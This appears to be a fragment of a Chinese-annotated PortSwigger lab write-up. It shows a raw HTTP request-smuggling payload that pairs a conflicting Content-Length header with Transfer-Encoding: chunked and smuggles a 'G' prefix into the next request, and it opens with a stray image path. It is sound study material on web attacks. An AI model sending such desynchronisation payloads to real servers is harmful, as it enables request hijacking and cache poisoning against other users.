 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 \r \n
Accept-Encoding: gzip, deflate \r \n
Referer: https://portswigger.net/ \r \n
Upgrade-Insecure-Requests: 1 \r \n
Te: trailers \r \n
因为后端根据TE头来处理
Connection: close \r \n
Content-Type: application/x-www-form-urlencoded \r \n
Content-Length: 6 \r \n
Transfer-Encoding:chunked \r \n
\r \n
0 \r \n
结束块
\r \n
G \r \n
将这个块和第二次请求合并到了一块
\r \n